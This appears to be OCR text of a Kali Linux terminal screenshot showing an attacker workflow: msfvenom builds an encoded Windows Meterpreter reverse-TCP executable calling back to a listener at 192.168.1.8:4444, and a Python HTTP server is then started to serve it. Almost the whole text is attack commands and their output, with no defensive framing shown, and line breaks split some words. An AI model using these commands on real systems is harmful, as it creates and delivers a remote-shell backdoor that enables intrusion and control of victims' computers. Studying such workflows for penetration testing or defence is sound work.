 Documents Public test.exe
root@kali:~# msfvenom -a x86 --platform widows -p windows/meterpreter/rever
se_tcp LHOST=192.168.1.8  LPORT=4444 -b "\x00" -e x86/shikata_ga_nai  -f ex
e -o /root/ascotbe.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from
the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai chosen with final size 368
Payload size: 368 bytes
Final size of exe file: 73802 bytes
Saved as: /root/ascotbe.exe
root@kali:~# ls
ascotbe.exe  Documents  Music     Public     test.exe
Desktop      Downloads  Pictures  Templates  Videos
root@kali:~# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...